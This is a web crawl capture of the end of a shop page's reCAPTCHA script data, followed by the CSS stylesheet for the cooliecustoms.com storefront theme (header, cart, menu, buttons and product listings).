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[base64]/CixHDpy4Dw43DiMOUJQLCmcOBNcK0w652OsK9w6JDwpVxwrvDmMKEwowGPlfDucKfMigdwqfDqFA2IMODFhzDmk8gQkvDu8KBS2zCp8Ocwp10wq7CvcKZJMOIUBjDs8OWD2N1A30RacOEJ3tTw5F6W8ORw7/Chwk8L3HDrzrCoBY4DMKBwo9pVlE9fhnCt8KXw7M1K8KiXMKgZAVSw4NXwrPCuQHCocKZw7jDvMKaw5vDgwsRwqnCl3UfwqvDlMKEWMKiw4HCpMKtXknDnMKCS8K/E8KCw41nNMOtbVvDvMKIFxzDksO/wqHDqMO5N8Kjw4/Dhl/Cn8O2XcKtwqYPXSLDlcOtAMOjwqsmwpZnw7IXCcK2SGl9wpRxwrRYEcKgw5vDuWscWcO/SjcawrTDocOYwrwEw6Y5w6oOwrDDscKCdsO+EMO2wot7wqHCkF7Cn8OACkBCE8ODFcK9DUhyTT7ChMOuYcO/w6wVAsODwr58wpAPwro0YsKjwpzClsOPw7YlNsKCR8OYTwzCnsKTwrPDs8OHw6PCpiIeJMKlwprDrXUsw43DpcKSKMOuw77DhMKVQG9uwo3DnmBSwojCksOtJ3MmDMOlbhLCpMOWwqnCg1x/CMK4UkvDucKtLg82U8OQX0V1wrLCqX8Hw7lXCnjCiMKswpLDpsKew67CosOmL8Okw6nCksOPV8OZw4zCsMKZwoHCtgVKJcKaw5PDmsOPw6p/[base64]/CoGcfOsKyWj/Dt8K+d2XDmWc7WwrDiAXDo2rDiMOPwowzwqJ6GinDkmYzwrjCtsODw5JwZ8KsPRvDuz3CnMO0w48GdMKSw4lYY8ODwrvClMK/w6XDgsKTwoJxwpN1X8OVwp9Swo7CqCUbOsOLw5jChThVwrnCnsOAEwlCwr94wpXCl8KXwrhIC8K8wq8Xwo/[base64]/DliMfNsOJSjzDgsODJsK8X8OLw5RPw6tTUsOEGMKUG8OPw53DosOrw4nCnMOMDzPCqsOIwpUjwoDDrUtbwrdYwq/DvFsmwqvCvmhTwoDDqcK1FVU+P8KBw54zaXHDtQrCgMK9wqJgwozCsF/CscONwoEFaCQSwpcaw7/Dm8K0XsO7wonDkMKnw5cYw5vCmsOWwpkwKcKFwpwkw4zClS0JCyE+w7rDkHQJwqjCjsKlDMO/woxYIMOaasOGwrQKwqDDmcObwqLDli7DgAXDtyLDjwXCnsOZdRLDv8Oiw71leF3DqB7Cn2zDt2rDnSYewqfCucK0J18Bwr8Ww7DDj8ORwr85DMKFf8Kow5gUwqNOXsKmw4vCkcOxw7kYXMKoZATDvmzDvcKyUQ/CmhB9XMKJwqNawonCncOSFXDCris/[base64]/X8ODw7/[base64]/Cmko0a3rDuh4UBsKaZMOmFGbCq3fCocKjwoJ7w7lQWyTCg8Ouw7ojMyHCvlLDtm1ZMcO/w4TDvkpBw7zDmsOzO0MHw7TCs8O+QG7CrHErw55ee8ORYcKRw4/DhHPDgcKzwqjCg8KYwqFUVsOiwpbDphsrwprCkcOJQnTCvzxuQxHCqGLCqsOZw70xch3DhGvCq8OIwqQ9wqjDqlDDtXI7wp/CrAXCscOsBwEWEEvCjgrDisO4wrfCtcKeY3DCjnzDo8OmbcOGw6fCgAJmw44JfMKqMhNuW8Kxw5MGwoHDjH5ARsKADgh0woHDsMOyw57DjcO3woLCgcKQwq4jTcKxwqVLwpDCkMK/BksHw7TDhMK9woXDuMOgXcK0wrELclF8wphMw7A\\u003d\x22],null,[\x22conf\x22,null,\x226LcPDskUAAAAANgDxj0QVKL65yXixqAQ5dzkKhs3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cooliecustoms.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ApOIQ4hpL3PrbDWqkpszrtyqHxFxyTKLkY3QTQdf63U\\u003d\x22,0,0,null,1,1769311127638,0,0,[145,253,77,33,252],null,[30,218,128,193,29],\x22RC-6GNzrEwc9jtcIw\x22,null,null,null,null,null,\x220dAFcWeA6UZ4q5IJ2GOjNX_jvC0DBiGXPV83GyLZDkzf4tG0kB3e2nd0iNEseEyjB1rKkcuBHPMDN2Mn5I7rIMilUxnMmu66huYQ\x22,1769393927355]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cooliecustoms.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 6139
content:
body {
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #414142;
	margin-top: 0;
}
/* default font size */
.fa {
	font-size: 16px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 36px;
	font-weight: 600;
}
h2 {
	font-size: 24px;
	font-weight: 600;
}
h3 {
	font-size: 24px;
}
.large-heading {
	font-size: 36px;
}
.small-heading {
	font-size: 20px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
p {
	font-size: 14px;
}
li {
	font-size: 14px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.margin-bottom {
	margin-bottom: 30px !important;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background: #e6701c; /* Old browsers */
	background: -moz-linear-gradient(left, #e6701c 0%, #c12d17 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #e6701c 0%,#c12d17 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #e6701c 0%,#c12d17 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6701c', endColorstr='#c12d17',GradientType=1 ); /* IE6-9 */
}
/* top */
#top {
	padding: 8px 0px 8px 0;
	margin: 0 0 10px 0;
	//min-height: 40px;
	background: #90d6ed; /* Old browsers */
	background: -moz-linear-gradient(left, #90d6ed 0%, #2d7985 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #90d6ed 0%,#2d7985 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #90d6ed 0%,#2d7985 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#90d6ed', endColorstr='#2d7985',GradientType=1 ); /* IE6-9 */
}
#top .container {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

#top .container ul {
	margin-bottom: 0 !important;
}
#top li {
	color: #fff;
}
#top li a {
	color: #fff;
}

header {
	position: relative;
}
header:after {
	content:"";
	border-image-slice: 2;
	background: #e6701c; /* Old browsers */
	background: -moz-linear-gradient(left, #e6701c 0%, #c12d17 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #e6701c 0%,#c12d17 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #e6701c 0%,#c12d17 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6701c', endColorstr='#c12d17',GradientType=1 ); /* IE6-9 */
	display: block;
    height:4px;
    width: 100%;
    position: absolute;
    bottom: 0;
}
.header-row {
	display: flex;
    justify-content: space-between;
    width: 100%;
    align-items: center;
    margin: 0 auto;
    padding-bottom: 4px;
}
.header-row:after {
	content: none;
}
.header-row:before {
	content: none;
}
.header-left {
	display: flex;
	align-items: center;
}
@media screen and (max-width: 768px) {
	.header-left {
		width: 100%;
		justify-content: space-between;
	}
	header .container .header-row {
		flex-flow: column nowrap;
	}
	.header-cart {
		width: 100%;
		margin-top: 10px;
	}
	#cart {
		width: 100%;
	}
	#cart button {
		width: 100%;
	}
}
.header-right {
	display: flex;
	flex-direction: row;
	align-items: center;
}
@media screen and (max-width: 767px) {
	header .navbar-nav {
		position: absolute;
	    width: 250px;
	    z-index: 100;
	    right: 0;
	    background-color: #fff;
	    box-shadow: 0 1px 4px #999;
	    margin-right: 0;
	    transition: all 0.2s;
	}
	header .navbar-nav li {
		border-bottom: 1px solid #666;
	}
	.header-menu .container {
		margin: 0;
		padding: 0;
		position: absolute;
    	right: 15px;
    	top: 15px;
    	width: 250px !important;
	}
}
.header-menu .container {
	width: auto;
}
.header-cart {
	margin-bottom: 10px;
}

/* logo */
#logo {
	//margin: 0 0 10px 0;
}
/* search */
#search {
	margin-bottom: 10px;
	margin-right: 24px;
}
#search .input-lg {
	height: 23px;
	line-height: 20px;
	padding: 0 10px;
}
#search .btn-lg {
	font-size: 14px;
	line-height: 16px;
	padding: 2px 10px;
	background: #666;
	border-radius: 0 !important;
}
#search .btn-lg:hover {
	color: #fff;
	background: #666;
	border-color: #666
}
/* cart */
#cart > .btn {
	font-size: 16px;
	line-height: 18px;
	color: #FFF;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
	width: auto;
	min-width: 100%;
}
#cart .dropdown-menu td {
	min-width: 60px;
}
#cart .dropdown-menu small {
	//display: none;
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#tab-quantity-discounts .table-bordered {
	border: none !important;
}
#tab-quantity-discounts table {
	display: block;
	overflow: scroll; /* Scrollbar are always visible */
	overflow: auto;   /* Scrollbar is displayed as it's needed */
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: transparent;
	margin-bottom: 0 !important;
}
#menu .nav > li > a {
	color: #666;
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 500;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	color: #333D46;
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
	width: 100%;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: none;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #666;
	padding: 0;
	float: right;
	background: transparent;
	margin: 0;
}
#menu .btn-navbar .fa {
	font-size: 30px;
}
#menu #category {
	display: none !important;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #414142;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 768px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		color: #666;
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #666;
	}

	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
	.header-tag {
		display: none;
	}
	.header-top-links {
		justify-content: space-between;
    	display: flex;
    	width: 100%;
	}
	.space-holder {
		display: none;
	}
	footer .categories-1 {
		margin-bottom: 0 !important;
	}
}
.header-top-links {
	position: relative;
}
.account-dropdown > li > a {
	color: #666 !important;
}
.account-dropdown > li > a:hover {
	color: #fff !important;
}
.account-dropdown {
	width: auto !important;
}
.dropdown-inner .list-unstyled li {
	text-transform: uppercase;
}
.dropdown-menu {
	width: 250px;
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 80px;
	background-color: #F3FAFD;
	color: #333D46;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
	margin-top: 60px;
	margin-bottom: 6px;
}
footer a {
	color: #666;
}
footer a:hover {
	color: #333D46;
}
footer h5 {
	font-size: 18px;
	font-weight: bold;
	color: #333D46;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 20px 0 30px 0;
	padding: 3px 0 5px 0;
	border: none;
	border-radius: 0;
	color: #fff;
	background: #90d6ed; /* Old browsers */
	background: -moz-linear-gradient(left, #90d6ed 0%, #2d7985 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #90d6ed 0%,#2d7985 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #90d6ed 0%,#2d7985 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#90d6ed', endColorstr='#2d7985',GradientType=1 ); /* IE6-9 */
}
.breadcrumb i {
	font-size: 20px;
}
.breadcrumb > li {
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li > a {
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 28px;
	height: 28px;
	border-right: 2px solid #fff;
	border-bottom: 2px solid #fff;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
@media screen and (max-width: 768px) {
	.breadcrumb {
		padding: 12px;
	}
	.breadcrumb > li {
		padding: 0 5px;
	}
	.breadcrumb > li > a {
		font-size: 10px;
	}
	.breadcrumb i {
		font-size: 12px;
	}
	.breadcrumb > li:after {
	    display: none;
	}
	.breadcrumb > li:not(:first-child):before {
	    content: '>';
	    color: #fff;
	    margin-right: 6px;
	}
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
#button-cart {
	float: right;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse,
.btn-default,
.btn-primary,
.btn-default.active,
.btn-default.active:hover,
#cart.open > .btn {
	color: #ffffff;
	background-color: #363636;
	background: #c12d17; /* Old browsers */
	background: -moz-linear-gradient(left, #e6701c 0%, #c12d17 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #e6701c 0%,#c12d17 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #e6701c 0%,#c12d17 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6701c', endColorstr='#c12d17',GradientType=1 ); /* IE6-9 */
	font-size: 16px;
	text-transform: uppercase;
	border-color: transparent;
	padding: 12px 20px;
}
.btn-block {
	width: auto;
}
.btn-inverse:hover, 
.btn-inverse:active, 
.btn-inverse.active, 
.btn-inverse.disabled, 
.btn-inverse[disabled],
#cart.open > .btn:hover, 
.btn-default:hover,
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background: #222222;
	background: -moz-linear-gradient(left, #333333 0%, #111111 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, #333333 0%,#111111 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, #333333 0%,#111111 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', endColorstr='#111111',GradientType=1 ); /* IE6-9 */
	color: #fff !important;
}
@media screen and (max-width: 991px) {
	#assisted_design_btn {
		width: 100%;
		margin-top: 20px;
	}
	.design-buttons {
		flex-flow: column nowrap;
	}
	.design-buttons .col-sm-6 {
		width: 100%;
	}
}
.col-sm-6 {
	margin-bottom: 10px;
}
.design-buttons {
	display: flex;
	margin-left: -15px !important; 
}
.tshirtecommerce-btn-group.btn-default {
	margin: 0;
}
.tshirtecommerce-btn-group.btn-default a {
	color: #fff;
	width: 100%;
	height: 100%;
}
.tshirtecommerce-btn-group.btn-default:hover a {
	color: #fff
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
.list-unstyled li {
	padding: 4px 0;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	background-color: #F3FAFD;
	margin-bottom: 20px;
	overflow: auto;
	border-radius: 4px;
}
.product-thumb .image {
	text-align: center;
	margin-top: 10px;
	border: 1px solid #F3FAFD;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
	min-height: 170px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #666;
	background-color: #F3FAFD;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 50%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}

.product-thumb .button-group .button {
	width: 50%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #F3FAFD;
	color: #666;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
/*.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}*/
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnail,
#product-category .product-thumb a  {
	text-align: center;
	position: relative;
}
.thumbnail img {
	display: inline-block;
}
.thumbnail img:nth-child(2),
#product-category .product-thumb a img:nth-child(2) {
	position: absolute;
    top: 10px;
    left: 50%;
    transform: translateX(-50%);
    width: auto;
    height: 100%;
    margin-top: 0 !important;
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
	#content .partners-reviews .col-md-6 {
		clear: none;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
